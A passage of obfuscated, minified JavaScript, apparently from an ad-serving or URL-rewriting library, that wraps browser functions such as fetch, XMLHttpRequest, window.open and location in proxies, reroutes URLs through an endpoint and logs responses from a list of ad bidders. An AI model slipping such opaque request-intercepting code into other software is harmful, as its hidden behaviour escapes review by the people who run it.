wY(0xbe9)!==this[wY(0xf8d)]&&wY(0x5b7)!==this[wY(0xf8d)]&&!!B6[wY(0x2b9)](BB=>EB(this[wY(0xf8d)],BB));}),R4(B1,m7(0x9bf),m7(0x92c),function(BR){const ws=m7,BB=(0x0,E3['sH'])(BR)[ws(0x8c4)];return ED['A'][ws(0x9e9)](B1)[ws(0x6f5)][ws(0x40d)](this,BB);},function(BR){const wd=m7;return!(wd(0x472)!=typeof BR||!BR[wd(0x597)](wd(0xb53))&&!BR[wd(0x597)](wd(0x3e9))||!(0x0,E3['EW'])(BR));}),R5(B1,m7(0x344),m7(0xa83),{'get':function(){const wP=m7;for(var BR=arguments[wP(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wP(0x9e9)](B1)[wP(0x628)][wP(0x9e9)][wP(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[wP(0x8c4)]:Bn;}}),R4(B1,m7(0xdaa),m7(0xec6),function(BR,BB){const wO=m7,Bb=BR[wO(0x2e9)](),Bn=((()=>{const wj=wO;if(Bb[wj(0x597)](wj(0xb53))||Bb[wj(0x597)](wj(0x3e9)))return(0x0,E3['EW'])(Bb)?Bb:(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][wj(0x6e5)],'endpoint':E0['A'][wj(0xa2d)]});{const Bi=ED['A'][wj(0x9e9)](B1)[wj(0x61e)][wj(0x9e9)][wj(0x917)](B1[wj(0x9f9)]);return(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][wj(0x6e5)],'baseUrl':Bi,'endpoint':E0['A'][wj(0xa2d)]});}})());return ED['A'][wO(0x9e9)](B1)[wO(0x1dd)][wO(0x40d)](this,Bn,BB);}),R4(B1,m7(0xd3f),m7(0x9e2),function(BR,BB){const wC=m7;try{const Bb=new B1[(wC(0x421))](E0['A'][wC(0xa2d)])[wC(0x5b1)];if(wC(0x967)===BR[wC(0x2e9)]()&&'\x0a'===BB&&this[wC(0x343)](Bb)&&(0x0,E3['EW'])(B1[wC(0x97e)][wC(0xf0f)])){const Bn=new B1[(wC(0x421))]((0x0,E3['sH'])(B1[wC(0x97e)][wC(0xf0f)])[wC(0x8c4)]);if((wC(0xa5c)===Bn[wC(0x5b1)]||wC(0x3c3)===Bn[wC(0x5b1)])&&Bn[wC(0xce2)][wC(0x597)](wC(0xc41))&&Bn[wC(0xce2)][wC(0x343)](wC(0x521))){const Bi=ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](this,BR,BB);return ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](Bi,Bb,Bn[wC(0x5b1)]);}}}catch(Bg){return ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](this,BR,BB);}try{if((0x0,E3['EW'])(this)){const Bu=(0x0,E3['sH'])(this)[wC(0x8c4)];return ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](Bu,BR,BB);}return ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](this,BR,BB);}catch(BM){return ED['A'][wC(0x9e9)](B1)[wC(0xfb7)][wC(0x40d)](this,BR,BB);}},function(BR,BB){const we=m7;try{if(we(0x472)==typeof this&&(this[we(0x597)](we(0xb53))||this[we(0x597)](we(0x3e9)))&&E3['ht'][we(0x2b9)](Bb=>EB(this,'/'[we(0x9fa)](Bb,'/'))))return!0x0;if(we(0x967)===BR[we(0x2e9)]()&&'\x0a'===BB&&we(0x472)==typeof this&&this[we(0x343)](new B1[(we(0x421))](E0['A'][we(0xa2d)])[we(0x5b1)]))return!0x0;}catch(Bb){}return!0x1;},{'throwError':!0x1}),R4(B1,m7(0x603),m7(0xc30),async function(BR,BB){const wT=m7;let Bb,Bn,Bi;RE(B1,BR)?{protectedInput:Bb,originalUrl:Bn,additionalHeaders:Bi}=await RB(B1,B0,BR):{protectedInput:Bb,originalUrl:Bn,additionalHeaders:Bi}=Rv(B1,B0,BR);for(var Bg=arguments[wT(0x7fc)],Bu=new Array(Bg>0x2?Bg-0x2:0x0),BM=0x2;BM<Bg;BM++)Bu[BM-0x2]=arguments[BM];if((B0[wT(0x82f)][wT(0x343)](wT(0x5ee))||B0[wT(0x82f)][wT(0x343)](wT(0xe12)))&&(Bn[wT(0xe00)](wT(0xfa8))||Bn[wT(0xe00)](wT(0x24e)))){const {wnd:BW}=(function(){const wf=wT;let Bx=B1,BD=document;for(;Bx!==B1[wf(0x274)];)try{BD=Bx[wf(0xa42)][wf(0x9f9)],Bx=Bx[wf(0xa42)][wf(0xfd1)];}catch(Bp){break;}return{'wnd':Bx,'doc':BD};}());if(B1!==BW)return BW[wT(0xc30)][wT(0x40d)](BW,Bn,BB,...Bu);}BB=Rb(Bb,BB,Bi);const By=B8(Bn);if(wT(0x26e)===By||wT(0x1de)===By){var BL;const Bx=new URL(Bn)[wT(0x36f)][wT(0x9e9)](wT(0x946));!function(BD,Bp,BS,Ba,Bq){const wt=wT;vU(BD,wt(0x901),(arguments[wt(0x7fc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[wt(0x8ad)](wt(0x489),Bp)[wt(0x8ad)](wt(0xfb0),BS)[wt(0x8ad)](wt(0x8a9),Ba)[wt(0x8ad)](wt(0x7ef),Bq[wt(0x2e9)]()));}(B0,window[wT(0x538)],null!==(BL=wT(0xf1a)in B0?B0[wT(0xf1a)]:wT(0x29d))&&void 0x0!==BL?BL:wT(0x29d),null!=Bx?Bx:'',wT(0x1de)===By);}const Br=ED['A'][wT(0x9e9)](B1)[wT(0x4c9)][wT(0x40d)](this,Bb,BB,...Bu);if(By){const BD=await Br,Bp=await BD[wT(0x4f0)]()[wT(0x298)]();return E7['A'][wT(0xf99)](wT(0x25b)[wT(0x9fa)](By,')'),Bn,Bp),BD;}return Br;}),R4(B1,m7(0x603),m7(0x766),function(BR,BB){const A0=m7;if(RE(B1,BR))throw new TypeError(A0(0x3c4));const {protectedInput:Bb,additionalHeaders:Bn}=Rv(B1,B0,BR);BB=Rb(Bb,BB,Bn);for(var Bi=arguments[A0(0x7fc)],Bg=new Array(Bi>0x2?Bi-0x2:0x0),Bu=0x2;Bu<Bi;Bu++)Bg[Bu-0x2]=arguments[Bu];return ED['A'][A0(0x9e9)](B1)[A0(0x2d6)][A0(0x40d)](this,Bb,BB,...Bg);},null,{'throwError':!0x0}),R5(B1,m7(0x603),m7(0x774),{'get':function(){const A1=m7;for(var BR,BB=arguments[A1(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];const Bi=ED['A'][A1(0x9e9)](B1)[A1(0x2c4)],Bg=(null===(BR=Bi[A1(0x9e9)])||void 0x0===BR?void 0x0:BR[A1(0x40d)](this,...Bb))||Bi[A1(0x2b2)];return new Proxy(Bg,{'get':function(Bu,BM,By){const A2=A1;let BL=Bu[BM];if(BL||A2(0x472)!=typeof BM||(BL=Bu[(0x0,E2['md'])(BM)]),!BL)return BL;if(A2(0x29b)==typeof BL)return ED['A'][A2(0x9e9)](B1)[A2(0x813)][A2(0x40d)](BL[A2(0x262)])[A2(0xe00)](A2(0x258))?BL[A2(0x262)](Bu):BL;if(!R0(BL))return BL;if(BL&&BL[A2(0x603)]&&BL instanceof BL[A2(0x603)]&&BL[A2(0xa1c)]){const Br=BL[A2(0xa1c)][A2(0x1079)](A2(0x309));Br&&A2(0xb13)!==Br&&A2(0xaf0)!==Br&&!Br[A2(0x597)](A2(0x677))||(BL[A2(0xd47)]||(BL[A2(0xd47)]=!0x0,vD(BL[A2(0xfd1)]),vB(BL[A2(0xfd1)]),EH[A2(0x4ef)](BL[A2(0xfd1)])),vC(BL[A2(0xfd1)]),vT(B0,BL[A2(0xfd1)]));}return BL;}});}}),R5(B1,m7(0x603),m7(0x63f),{'get':function(){const A3=m7;for(var BR=arguments[A3(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][A3(0x9e9)](B1)[A3(0x34a)][A3(0x9e9)][A3(0x40d)](this,...BB);return(0x0,E2['_'])(Bn)&&(Bn=(0x0,E2['ks'])(Bn)),Bn;},'set':function(BR){const A4=m7;(0x0,E2['_'])(BR)||(BR=(0x0,E2['md'])(BR));for(var BB=arguments[A4(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][A4(0x9e9)](B1)[A4(0x34a)][A4(0x8ad)][A4(0x40d)](this,BR,...Bb);}}),m7(0x324)===B0[m7(0x9a8)]&&R5(B1,m7(0x7ba),m7(0xa2c),{'get':function(){const A5=m7;for(var BR=arguments[A5(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][A5(0x9e9)](B1)[A5(0xf84)][A5(0x9e9)][A5(0x40d)](this,...BB);},'set':function(BR){const A6=m7;if(A6(0x9d1)===ED['A'][A6(0x9e9)](B1)[A6(0x56b)][A6(0x9e9)][A6(0x40d)](this)[A6(0x4ee)]()){var BB;const Bb=EX(B0,BR);BR=null!==(BB=null==Bb?void 0x0:Bb[A6(0xa38)])&&void 0x0!==BB?BB:'';}ED['A'][A6(0x9e9)](B1)[A6(0xf84)][A6(0x8ad)][A6(0x40d)](this,BR);}}),R4(B1,m7(0x603),m7(0x381),function(BR,BB,Bb){const A7=m7;if(Bb){const Bi=Bb[A7(0x7cf)](',')[A7(0xc03)](Bg=>{const A8=A7;if(Bg[A8(0xe00)](A8(0xb3e))){const Bu=Bg[A8(0x7cf)]('=')[0x1];return A8(0xb3e)[A8(0x9fa)](EO(B0,Bu,ED['A'][A8(0x9e9)](B1)[A8(0x61e)][A8(0x9e9)][A8(0x917)](B1[A8(0x9f9)])));}return Bg;});Bb=Bi[A7(0x584)](',');}if([A7(0xaf0)][A7(0xe00)](BR)){const Bg=ED['A'][A7(0x9e9)](B1)[A7(0xaa2)][A7(0x40d)](this,BR,BB,Bb);return new Proxy(Bg,{'get':function(Bu,BM){const A9=A7;return A9(0x97e)===BM?new Proxy(Bu[A9(0x97e)],{'set':function(By,BL,Br){const AE=A9;if(AE(0xf0f)===BL){const BW=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Br,'kind':E3['MN'][AE(0xecb)],'baseUrl':ED['A'][AE(0x9e9)](B1)[AE(0x61e)][AE(0x9e9)][AE(0x917)](B1[AE(0x9f9)]),'endpoint':E0['A'][AE(0xa2d)]});return vL(B1,Bg,BW,Bb),By[BL]=BW;}return By[BL]=Br;}}):Bu[BM];}});}var Bn;if(BR&&A7(0x472)==typeof BR&&(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][A7(0xecb)],'baseUrl':ED['A'][A7(0x9e9)](B1)[A7(0x61e)][A7(0x9e9)][A7(0x917)](B1[A7(0x9f9)]),'endpoint':E0['A'][A7(0xa2d)],'extra':{'sourceFrameOrigin':null===(Bn=R9(B1))||void 0x0===Bn?void 0x0:Bn[A7(0x37c)]}})),A7(0x324)===B0[A7(0x9a8)])return ED['A'][A7(0x9e9)](B1)[A7(0xaa2)][A7(0x40d)](this,BR,BB,Bb);{let Bu=B1;for(;vn(Bu,A7(0xc2c),A7(0x102c),{'url':BR,'target':BB,'windowFeatures':Bb,'name':B1[A7(0x63f)]}),Bu!==B1[A7(0x274)];)Bu=Bu[A7(0xa42)][A7(0xfd1)];return B1;}});const B7={'gpt':m7(0xcf2),'gpt_limited':m7(0xfeb),'adsense':m7(0x48b),'aps':m7(0xad4),'prebid_sovrn':m7(0x81e),'prebid_sharethrough':m7(0x1011),'prebid_yieldmo':m7(0xcac),'prebid_triplelift':m7(0x891),'prebid_minutemedia':m7(0x769),'prebid_kueezrtb':m7(0x240),'prebid_vidazoo':m7(0xee5),'prebid_adagio':m7(0xe01),'prebid_onetag':m7(0x270),'prebid_criteo':m7(0x106c),'prebid_appnexus':m7(0xa3d),'prebid_adtelligent':m7(0x9db),'prebid_rubicon':m7(0xca0),'prebid_smartadserver':m7(0xcae),'prebid_nextmillennium':m7(0x1030),'prebid_trustedstack':m7(0xeba),'prebid_orbidder':m7(0xdc5),'prebid_grid_criteo':m7(0x41a),'prebid_visx':m7(0x3e7),'prebid_equativ':m7(0x50f),'prebid_pubmatic':m7(0x10db),'prebid_yieldlab':m7(0xd54)};function B8(BR){const Av=m7;for(const BB in B7)if(B7[BB]&&BR[Av(0x597)](B7[BB]))return BB;return'';}var B9;R4(B1,m7(0xb14),m7(0x381),function(BR,BB){const AR=m7,Bb=BB;let Bn='';AR(0x472)==typeof BB?(Bn=B8(BB),(0x0,E3['EW'])(BB)||(BB=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BB,'kind':E3['MN'][AR(0x6e5)],'baseUrl':ED['A'][AR(0x9e9)](B1)[AR(0x61e)][AR(0x9e9)][AR(0x917)](B1[AR(0x9f9)]),'endpoint':E0['A'][AR(0xa2d)]}))):BB instanceof B1[AR(0x421)]&&(Bn=B8(BB[AR(0xf0f)]),(0x0,E3['EW'])(BB[AR(0xf0f)])||((BB=new B1[(AR(0x421))](BB))[AR(0xf0f)]=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BB[AR(0xf0f)],'kind':E3['MN'][AR(0x6e5)],'baseUrl':ED['A'][AR(0x9e9)](B1)[AR(0x61e)][AR(0x9e9)][AR(0x917)](B1[AR(0x9f9)]),'endpoint':E0['A'][AR(0xa2d)]}))),Bn&&ED['A'][AR(0x9e9)](B1)[AR(0x239)][AR(0x40d)](this,AR(0x92d),()=>{const AB=AR;0x4===this[AB(0xccd)]&&E7['A'][AB(0xf99)](AB(0x25b)[AB(0x9fa)](Bn,')'),Bb,this[AB(0x1000)]);});for(var Bi=arguments[AR(0x7fc)],Bg=new Array(Bi>0x2?Bi-0x2:0x0),Bu=0x2;Bu<Bi;Bu++)Bg[Bu-0x2]=arguments[Bu];return ED['A'][AR(0x9e9)](B1)[AR(0x1094)][AR(0x40d)](this,BR,BB,...Bg);}),R5(B1,m7(0xb14),m7(0x66d),{'get':function(){const Ab=m7;for(var BR=arguments[Ab(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][Ab(0x9e9)](B1)[Ab(0xab1)][Ab(0x9e9)][Ab(0x40d)](this,...BB);return Bn&&(0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[Ab(0x8c4)]:Bn;}}),R4(B1,m7(0xb14),m7(0xd48),function(){const An=m7;for(var BR=arguments[An(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][An(0x9e9)](B1)[An(0xae7)][An(0x40d)](this,...BB);}),R3(B1,m7(0x97b),function(BR,BB,Bb){const Ai=m7,Bn=BB&&BB[Ai(0xe00)](Ai(0xf95))?(0x0,Ez['oY'])({'protectUrlContext':B0,'value':BB}):BB;return new(ED['A'][Ai(0x9e9)](B1))[(Ai(0x97b))](BR,Bn,Bb);}),R3(B1,m7(0xdc0),function(BR,BB){const Ag=m7;return BR?new(ED['A'][Ag(0x9e9)](B1))[(Ag(0xdc0))]((0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][Ag(0x97d)],'baseUrl':ED['A'][Ag(0x9e9)](B1)[Ag(0x61e)][Ag(0x9e9)][Ag(0x917)](B1[Ag(0x9f9)]),'endpoint':E0['A'][Ag(0xa2d)]}),BB):new(ED['A'][Ag(0x9e9)](B1))[(Ag(0xdc0))](BR,BB);}),B1[m7(0xb3b)]=R2(B1,m7(0xfd1),m7(0x97e),{'get':function(BR,BB){const Au=m7,Bb=B1[Au(0x97e)][BB];if(Au(0x472)==typeof BB&&[Au(0xf0f),Au(0x387),Au(0x5b1),Au(0x37c),Au(0xbc8),Au(0x613),Au(0x647),Au(0x582)][Au(0xe00)](BB)){const Bn=B1[Au(0x97e)][Au(0xf0f)],Bi=new URL(Bn);return new URL((0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[Au(0x8c4)]:Bn)[BB]||Bi[BB];}return Au(0xb22)===BB?B1[Au(0x97e)][BB]:Au(0x2e9)===BB?function(){const AM=Au,Bg=B1[AM(0x97e)][AM(0xf0f)];return(0x0,E3['EW'])(Bg)?(0x0,E3['sH'])(Bg)[AM(0x8c4)]:Bg;}:Au(0x29b)==typeof Bb?Bb[Au(0x262)](B1[Au(0x97e)]):Bb;},'set':function(BR,BB,Bb){const Ay=m7;return B1[Ay(0x97e)][BB]=Bb,!0x0;}}),B1[m7(0x9f9)][m7(0xb3b)]=R2(B1,m7(0x9f9),m7(0x97e),{'get':function(BR,BB){const AL=m7,Bb=B1[AL(0x9f9)][AL(0x97e)][BB];if(AL(0x472)==typeof BB&&[AL(0xf0f),AL(0x387),AL(0x5b1),AL(0x37c),AL(0xbc8),AL(0x613),AL(0x647),AL(0x582)][AL(0xe00)](BB)){const Bn=B1[AL(0x9f9)][AL(0x97e)][AL(0xf0f)];return new URL((0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[AL(0x8c4)]:Bn)[BB];}return AL(0xb22)===BB?B1[AL(0x9f9)][AL(0x97e)][BB]:AL(0x2e9)===BB?function(){const Ar=AL,Bi=B1[Ar(0x9f9)][Ar(0x97e)][Ar(0xf0f)];return(0x0,E3['EW'])(Bi)?(0x0,E3['sH'])(Bi)[Ar(0x8c4)]:Bi;}:AL(0x29b)==typeof Bb?Bb[AL(0x262)](B1[AL(0x9f9)][AL(0x97e)]):Bb;},'set':function(BR,BB,Bb){const AW=m7;return B1[AW(0x9f9)][AW(0x97e)][BB]=Bb,!0x0;}}),B1[m7(0x4b6)]=R2(B1,m7(0xfd1),m7(0xa42),(B9=B1,{'get':function(BR,BB){const Ax=m7;if(Ax(0x4b6)===BB)return B9[Ax(0xa42)][Ax(0xa42)]===B9[Ax(0xa42)]?B9[Ax(0x4b6)]:B9[Ax(0xa42)][Ax(0xa42)];if(Ax(0xb3b)===BB)return B9[Ax(0xa42)][Ax(0x97e)];const Bb=B9[Ax(0xa42)][BB];return Ax(0x4f5)===BB?function(Bn,Bi){const AD=Ax;for(var Bg=arguments[AD(0x7fc)],Bu=new Array(Bg>0x2?Bg-0x2:0x0),BM=0x2;BM<Bg;BM++)Bu[BM-0x2]=arguments[BM];return B9[AD(0xa42)][AD(0x4f5)](Bn,'*',...Bu);}:Ax(0x29b)==typeof Bb&&Bb[Ax(0x262)][Ax(0x2e9)]()[Ax(0xe00)](Ax(0x258))?Bb[Ax(0x262)](B9[Ax(0xa42)]):Bb;},'set':function(BR,BB,Bb){const Ap=m7;return B9[Ap(0xa42)][BB]=Bb,!0x0;}})),Object[m7(0x535)](B1)[m7(0x336)](BR=>{const AS=m7;try{if(!BR[AS(0x597)](AS(0xcd1))||!BR[AS(0x343)](AS(0x7ed)))return;const BB=[AS(0x41c),AS(0xdf2)];for(const Bb of BB){const Bn=B1[AS(0x860)][AS(0x376)](B1[BR][AS(0xe3c)],Bb);Bn&&B1[AS(0x860)][AS(0x4d4)](B1[BR][AS(0xe3c)],Bb,{'get':function(){const Aa=AS;for(var Bi=arguments[Aa(0x7fc)],Bg=new Array(Bi),Bu=0x0;Bu<Bi;Bu++)Bg[Bu]=arguments[Bu];let BM=Bn[Aa(0x9e9)][Aa(0x40d)](this,...Bg);return Aa(0x472)==typeof BM&&BM[Aa(0x597)](Aa(0x5ec))&&(BM=BM[Aa(0x623)](0x3)),BM;},'set':function(Bi){const Aq=AS;Aq(0x472)!=typeof Bi&&Aq(0x668)!=typeof Bi||(Bi=Aq(0x5ec)+Bi);const Bg=Bn[Aq(0x9e9)][Aq(0x40d)](this);for(var Bu=arguments[Aq(0x7fc)],BM=new Array(Bu>0x1?Bu-0x1:0x0),By=0x1;By<Bu;By++)BM[By-0x1]=arguments[By];return Bg===Bi?Bi:Bn[Aq(0x8ad)][Aq(0x40d)](this,Bi,...BM);}});}}catch(Bi){}});},R2=function(B0,B1,B2,B3){const AI=av;let B4=arguments[AI(0x7fc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return B0[B1]&&B0[B1][B2]?new Proxy({},{'get':function(B5,B6){const Am=AI;try{for(var B7=arguments[Am(0x7fc)],B8=new Array(B7>0x2?B7-0x2:0x0),B9=0x2;B9<B7;B9++)B8[B9-0x2]=arguments[B9];if(B3&&B3[Am(0x9e9)]&&R7[Am(0x40d)](this,B0,B1,B2,B4,null,null))return B3[Am(0x9e9)][Am(0x40d)](B5,B5,B6,...B8);{const BE=B0[B1][B2][B6];return Am(0x29b)==typeof BE?BE[Am(0x262)](B0[B1][B2]):BE;}}catch(Bv){E7['A'][Am(0xf99)](Am(0x704)+B1+'.'+B2+'.'+B6[Am(0x2e9)](),Bv[Am(0x24b)]);const BR=B0[B1][B2][B6];return Am(0x29b)==typeof BR?BR[Am(0x262)](B0[B1][B2]):BR;}},'set':function(B5,B6,B7){const Ao=AI;try{for(var B8=arguments[Ao(0x7fc)],B9=new Array(B8>0x3?B8-0x3:0x0),BE=0x3;BE<B8;BE++)B9[BE-0x3]=arguments[BE];return B3&&B3[Ao(0x8ad)]&&R7[Ao(0x40d)](this,B0,B1,B2,B4,null,null)?B3[Ao(0x8ad)][Ao(0x40d)](B5,B5,B6,B7,...B9):(B0[B1][B2][B6]=B7,!0x0);}catch(Bv){return E7['A'][Ao(0xf99)](Ao(0x654)+B1+'.'+B2+'.'+B6[Ao(0x2e9)]()+'='+B7[Ao(0x2e9)](),Bv[Ao(0x24b)]),B0[B1][B2][B6]=B7,!0x0;}}}):null;},R3=function(B0,B1,B2){const Aw=av;let B3=arguments[Aw(0x7fc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;B0[B1]&&B0[B1][Aw(0xe3c)]&&(B0[B1]=function(){const AA=Aw;for(var B4=arguments[AA(0x7fc)],B5=new Array(B4),B6=0x0;B6<B4;B6++)B5[B6]=arguments[B6];try{return B2&&R7[AA(0x40d)](this,B0,B1,AA(0x664),B3,null,null,...B5)?B2[AA(0x40d)](this,...B5):new(ED['A'][AA(0x9e9)](B0))[B1](...B5);}catch(B7){return E7['A'][AA(0xf99)](AA(0x338)+B1+AA(0xd26),B7[AA(0x24b)],...B5),new(ED['A'][AA(0x9e9)](B0))[B1](...B5);}},Object[Aw(0x4d4)](B0[B1],Aw(0x63f),{'value':B1}),Object[Aw(0x4d4)](B0[B1],Aw(0x416),{'value':!0x0}),B0[B1][Aw(0xe3c)]=ED['A'][Aw(0x9e9)](B0)[B1+Aw(0x7d2)]);},R4=function(B0,B1,B2,B3){const Al=av;let B4=arguments[Al(0x7fc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,B5=arguments[Al(0x7fc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!ED['A'][Al(0x9e9)](B0)[B1+'_'+B2])return;const B6=Al(0xfd1)===B1[Al(0x4ee)]()?B0:Al(0x9f9)===B1?B0[Al(0x9f9)]:Al(0xe06)===B1?B0[Al(0xe06)]:B0[B1][Al(0xe3c)],B7=function(){const AK=Al;for(var B9=arguments[AK(0x7fc)],BE=new Array(B9),Bv=0x0;Bv<B9;Bv++)BE[Bv]=arguments[Bv];try{return B3&&R7[AK(0x40d)](this,B0,B1,B2,B4,null,null,...BE)?B3[AK(0x40d)](this,...BE):ED['A'][AK(0x9e9)](B0)[B1+'_'+B2][AK(0x40d)](this,...BE);}catch(BR){if(B5[AK(0xba0)])throw BR;return AK(0xe06)!==B1&&E7['A'][AK(0xf99)](AK(0x338)+B1+'.'+B2,BR[AK(0x24b)],...BE),ED['A'][AK(0x9e9)](B0)[B1+'_'+B2][AK(0x40d)](this,...BE);}};Object[Al(0x4d4)](B7,Al(0x63f),{'value':B2}),Object[Al(0x4d4)](B7,Al(0x416),{'value':!0x0}),Object[Al(0x4d4)](B7,Al(0x2e9),{'value':function(){const Ak=Al;return ED['A'][Ak(0x9e9)](B0)[B1+'_'+B2][Ak(0x2e9)]();}});const B8=Object[Al(0x376)](B6,B2);if(B8){const B9={...B8,'value':B7};delete B9[Al(0x9e9)],delete B9[Al(0x8ad)],Object[Al(0x4d4)](B6,B2,B9);}else B6[B2]=B7;},R5=function(B0,B1,B2,B3){const AF=av;let B4=arguments[AF(0x7fc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!ED['A'][AF(0x9e9)](B0)[B1+'_'+B2])return;const B5=function(){const AN=AF;for(var B7=arguments[AN(0x7fc)],B8=new Array(B7),B9=0x0;B9<B7;B9++)B8[B9]=arguments[B9];try{return B3&&B3[AN(0x9e9)]&&R7[AN(0x40d)](this,B0,B1,B2,B4,null,null,...B8)?B3[AN(0x9e9)][AN(0x40d)](this,...B8):ED['A'][AN(0x9e9)](B0)[B1+'_'+B2][AN(0x9e9)][AN(0x40d)](this,...B8);}catch(BE){return E7['A'][AN(0xf99)](AN(0x624)+B1+'.'+B2+AN(0x35a),BE[AN(0x24b)],...B8),ED['A'][AN(0x9e9)](B0)[B1+'_'+B2][AN(0x9e9)][AN(0x40d)](this,...B8);}};Object[AF(0x4d4)](B5,AF(0x63f),{'value':AF(0x30e)+B2}),Object[AF(0x4d4)](B5,AF(0x416),{'value':!0x0});const B6=function(){const AH=AF;for(var B7=arguments[AH(0x7fc)],B8=new Array(B7),B9=0x0;B9<B7;B9++)B8[B9]=arguments[B9];try{return B3&&B3[AH(0x8ad)]&&R7[AH(0x40d)](this,B0,B1,B2,B4,null,null,...B8)?B3[AH(0x8ad)][AH(0x40d)](this,...B8):ED['A'][AH(0x9e9)](B0)[B1+'_'+B2][AH(0x8ad)][AH(0x40d)](this,...B8);}catch(BE){E7['A'][AH(0xf99)](AH(0x624)+B1+'.'+B2+AH(0x102b),BE[AH(0x24b)],...B8),ED['A'][AH(0x9e9)](B0)[B1+'_'+B2][AH(0x8ad)][AH(0x40d)](this,...B8);}};Object[AF(0x4d4)](B6,AF(0x63f),{'value':AF(0xaab)+B2}),Object[AF(0x4d4)](B6,AF(0x416),{'value':!0x0}),B0[AF(0x860)][AF(0x4d4)](AF(0xfd1)===B1[AF(0x4ee)]()?B0:B0[B1][AF(0xe3c)],B2,{'get':B5,'set':B6});},R6=function(B0,B1,B2,B3,B4){const AQ=av;let B5=arguments[AQ(0x7fc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return ED['A'][AQ(0x9e9)](B0)[B1+'_'+B2]&&B0[AQ(0x860)][AQ(0x4d4)](B0[B1][AQ(0xe3c)],B2,{'get':function(){const Az=AQ;for(var B6=this,B7=arguments[Az(0x7fc)],B8=new Array(B7),B9=0x0;B9<B7;B9++)B8[B9]=arguments[B9];const BE=ED['A'][Az(0x9e9)](B0)[B1+'_'+B2][Az(0x9e9)][Az(0x40d)](this,...B8);if(!BE||void 0x0===Proxy||!B3||!R7[Az(0x40d)](this,B0,B1,B2,B5,null,null,...B8))return BE;const Bv={},BR=B3[Az(0x9e9)];BR&&(Bv[Az(0x9e9)]=function(Bi,Bg){const Ah=Az;try{for(var Bu=arguments[Ah(0x7fc)],BM=new Array(Bu>0x2?Bu-0x2:0x0),By=0x2;By<Bu;By++)BM[By-0x2]=arguments[By];return BR[Ah(0x40d)](B6,Bi,Bg,...BM);}catch(BL){return E7['A'][Ah(0xf99)](Ah(0x704)+B1+'.'+B2+'.'+Bg[Ah(0x2e9)](),BL[Ah(0x24b)]),Bi[Bg];}});const BB=B3[Az(0x8ad)];BB&&(Bv[Az(0x8ad)]=function(Bi,Bg,Bu){const Ac=Az;try{for(var BM=arguments[Ac(0x7fc)],By=new Array(BM>0x3?BM-0x3:0x0),BL=0x3;BL<BM;BL++)By[BL-0x3]=arguments[BL];return BB[Ac(0x40d)](B6,Bi,Bg,Bu,...By);}catch(Br){return E7['A'][Ac(0xf99)](Ac(0x654)+B1+'.'+B2+'.'+Bg[Ac(0x2e9)]()+'='+Bu,Br[Ac(0x24b)]),Bi[Bg]=Bu,!0x0;}});const Bb=B3[Az(0x5c0)];Bb&&(Bv[Az(0x5c0)]=function(Bi){const AV=Az;return Bb[AV(0x40d)](Bi,Bi);});const Bn=B3[Az(0x376)];return Bn&&(Bv[Az(0x376)]=function(Bi,Bg){const AG=Az;return Bn[AG(0x40d)](Bi,Bi,Bg);}),new Proxy(BE,Bv);},'set':function(){const AZ=AQ;if(!ED['A'][AZ(0x9e9)](B0)[B1+'_'+B2][AZ(0x8ad)])return!0x0;for(var B6=arguments[AZ(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];return B4&&R7[AZ(0x40d)](this,B0,B1,B2,B5,null,null,...B7)?B4[AZ(0x40d)](this,...B7):ED['A'][AZ(0x9e9)](B0)[B1+'_'+B2][AZ(0x8ad)][AZ(0x40d)](this,...B7);}});};function R7(B0,B1,B2,B3){const AX=av;for(var B4=arguments[AX(0x7fc)],B5=new Array(B4>0x6?B4-0x6:0x0),B6=0x6;B6<B4;B6++)B5[B6-0x6]=arguments[B6];return!B3||B3[AX(0x40d)](this,...B5);}const R8=(B0,B1,B2)=>{const AU=av;try{const B3=R0(B1);if(B3&&(!B2||AU(0xb13)===B2||AU(0xaf0)===B2||B2[AU(0x597)](AU(0x677))))return!0x0;if(B2){const B4=R9(B0);if(!B4)return!0x1;const B5=new 